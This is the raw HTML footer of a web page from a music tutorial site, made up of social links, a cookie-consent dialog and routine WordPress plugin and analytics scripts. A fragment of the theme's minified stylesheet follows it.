d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://nathanrhythm.tumblr.com/"><span class="screen-reader-text">Tumblr</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z"></path></svg></a></li>
</ul></div>
                    </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer data-rocket-location-hash="6765edd165e08007ae8fced58ece82f6" id="site-footer" role="contentinfo">
    
            <div data-rocket-location-hash="8eb6edf5d378f98db001f36f299274a8" class="footer-widgetarea">
                <div class="wrapper">
                    <div class="column-row">
                                                    <div class="column column-4 column-sm-12">
                                <div id="search-3" class="widget widget_search"><h3 class="widget-title"><span>Search</span></h3><form role="search" method="get" class="search-form" action="https://nathanmusic.ca/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h3 class="widget-title"><span>Connect with us!</span></h3><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_pinterest" href="https://www.pinterest.ph/nathanmusicca" title="Pinterest" rel="noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://nathanrhythm.tumblr.com/" title="Tumblr" rel="noopener" target="_blank"></a></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="text-6" class="widget widget_text"><h3 class="widget-title"><span>Who We Are</span></h3>			<div class="textwidget"><p><a href="https://nathanmusic.ca/">Nathan&#8217;s Rhythm</a> is an online-based music tutorial whose aim is to teach you the techniques and styles that you want to learn. We shape well-rounded musicians from all kinds of people: young, not-so-young, pre-professional, and casual. We compile the best videos and techniques of tutorials and coachings.</p>
<p>Our music tutorials are designed to engage everyone in a manner that suits their learning style.</p>
</div>
		</div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title"><span>Quick Links</span></h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://nathanmusic.ca/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://nathanmusic.ca/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://nathanmusic.ca/category/nathans-music/">Our Blog</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://nathanmusic.ca/contact/">Contact</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37"><a rel="privacy-policy" href="https://nathanmusic.ca/privacy-policy/">Privacy</a></li>
</ul></div></div>                            </div>
                                            </div>
                </div>
            </div>
                <div data-rocket-location-hash="38a7405c2b837775468040e6d16a783d" class="site-info">
             <div class="wrapper">
                <div class="column-row">
                    
            <div class="column column-12 hide-no-js">
                <a class="to-the-top" href="#site-header">
                    <span class="to-the-top-long">
                        To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                    <span class="to-the-top-short">
                        Up <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                </a>
            </div>

            
                    <div class="column column-8 column-sm-12">
                        <div class="footer-copyright">

	                        <p></p>
<!--                            -->                        </div>


                    </div>

                    <div class="column column-4 column-sm-12">
                                                                            <div id="social-nav-footer" class="social-navigation footer-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-social-media-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="https://pinterest.ph/nathanmusicca"><span class="screen-reader-text">Pinterest</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://nathanrhythm.tumblr.com/"><span class="screen-reader-text">Tumblr</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z"></path></svg></a></li>
</ul></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>

    
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boundlessnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->





<script id="boundlessnews-ajax-js-extra">
var boundlessnews_ajax = {"ajax_url":"https://nathanmusic.ca/wp-admin/admin-ajax.php","ajax_nonce":"229ec3b369"};
//# sourceURL=boundlessnews-ajax-js-extra
</script>

<script id="boundlessnews-custom-js-extra">
var boundlessnews_custom = {"single_post":"1","boundlessnews_ed_post_reaction":"","next_svg":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"\u003E\u003Cpath fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"\u003E\u003C/path\u003E\u003C/svg\u003E","prev_svg":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"\u003E\u003Cpath fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" /\u003E\u003C/path\u003E\u003C/svg\u003E","play":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"\u003E\u003Cpath fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" /\u003E\u003C/svg\u003E","pause":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"\u003E\u003Cpath fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" /\u003E\u003C/svg\u003E","mute":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"\u003E\u003Cpath fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" /\u003E\u003C/svg\u003E","unmute":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"\u003E\u003Cpath fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" /\u003E\u003C/svg\u003E","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
//# sourceURL=boundlessnews-custom-js-extra
</script>

<script id="boundlessnews-pagination-js-extra">
var boundlessnews_pagination = {"paged":"1","maxpage":"0","nextLink":null,"ajax_url":"https://nathanmusic.ca/wp-admin/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"next-prev","permalink_structure":"/%postname%/","ajax_nonce":"229ec3b369"};
//# sourceURL=boundlessnews-pagination-js-extra
</script>

<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://nathanmusic.ca/wp-admin/admin-ajax.php","post_id":"142","plugin_dir":"https://nathanmusic.ca/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"6787b1ac2b"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>



    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://nathanmusic.ca/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Nathan&#039;s Rhythm"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/nathanmusic.ca\/wp-admin\/admin-ajax.php","nonce":"5b2c1e6952","url":"https:\/\/nathanmusic.ca\/five-important-reasons-to-create-a-positive-work-environment","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://nathanmusic.ca/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script src="https://nathanmusic.ca/wp-content/cache/min/1/4680ee77fbfdf0a07661017841ef0670.js" data-minify="1" data-rocket-defer defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b814a11486aa46a5b8065fc06cbd43a7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769490416 -->

--- FILE ---
content_type: text/css
request_url: https://nathanmusic.ca/wp-content/cache/min/1/wp-content/themes/boundlessnews/style.css?ver=1765795192
body_size: 18055
content:
@charset "UTF-8";*{text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}html{line-height:1.15;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{border:none;margin:0;padding:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:85%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{font-size:62.5%}body,button,input,select,optgroup,textarea{color:#222;font-family:'Merriweather',serif;font-size:1.4rem;line-height:1.6}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.2}.header-titles .custom-logo-name,h1,h2,h3,h4,h5,h6{font-family:'Merriweather',serif;font-weight:400}.theme-tags-area .tags-area .tags-title,.tags-area .tags-content .tags-title-label,.navbar-control-trending-news .navbar-control-label,.theme-topbar .top-nav-date,.widget-title,.block-title,.theme-heading-controls,.floating-navigation-label,.widget_block .wp-block-group__inner-container>h2,.megamenu-article-date,.entry-meta{font-family:'Oswald',sans-serif;font-weight:500;text-transform:uppercase}h1,h2{margin:0 0 1.5rem}h3,h4,h5,h6{margin:0 0 1rem}.article-content-overlay .entry-title a,.article-content-overlay .entry-meta a{color:#fff}.category-title{font-size:18px;position:relative}.category-title span{font-weight:700;text-transform:uppercase;background:#000;color:#fff;padding:6px 30px;font-size:14px}.category-title span:after{content:"";height:1px;background:#000;position:absolute;top:50%;left:0;right:0;margin-left:auto;margin-right:auto;width:50%;z-index:-1}.text-white{color:#fff}.entry-title-large{font-size:4rem}.entry-title-big{font-size:2.8rem}.entry-title-medium{font-size:2rem}.entry-title-small{font-size:1.5rem}.entry-title-small.entry-title-trimmer{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media (max-width:767px){.entry-title-large{font-size:2.6rem}.entry-title-big{font-size:2rem}.entry-title-medium{font-size:1.6rem}.entry-title-small{font-size:1.4rem}}p{margin-bottom:1.5em;margin-top:0}dfn,cite,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}.theme-boxed-layout{background-color:#eee}.body-scroll-locked{overflow:hidden}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin-top:0;margin-bottom:1rem}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%;vertical-align:top}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}.data-bg{background-color:#eee;background-size:cover;background-position:center;background-repeat:no-repeat;display:block;position:relative}.data-bg-fixed{background-attachment:fixed}.data-bg-xl-large{height:630px}.data-bg-large{height:550px}.data-bg-big{height:490px}.data-bg-medium{height:220px}.data-bg-small{height:190px}.data-bg-smaller{height:160px}.data-bg-thumbnail{height:100px}@media (max-width:767px){.data-bg-xl-large{height:480px}.data-bg-large{height:362px}.data-bg-big{height:290px}.data-bg-medium{height:180px}}fieldset{border:.2rem solid #e1e1e3;margin-bottom:3rem;margin-top:3rem;padding:2rem}fieldset>*:first-child{margin-top:0}fieldset>*:last-child{margin-bottom:0}form{margin-bottom:3rem;margin-top:3rem}form>*:first-child{margin-top:0}form>*:last-child{margin-bottom:0}legend{font-size:.85em;font-weight:700;padding:0 1rem}label{display:block;font-size:1.5rem;font-weight:600;margin:0 0 .5rem 0}label.inline,input[type="checkbox"]+label{display:inline;font-weight:400;margin-left:.5rem}input,textarea,button,.select{font-family:inherit}input,textarea,.select{border-color:#E1E1E3}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="date"],input[type="month"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="week"],input[type="number"],input[type="search"],input[type="tel"],input[type="color"],textarea{background-color:transparent;-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:.2rem;box-shadow:none;color:inherit;display:block;margin:0;max-width:100%;outline:none;padding:1.5rem 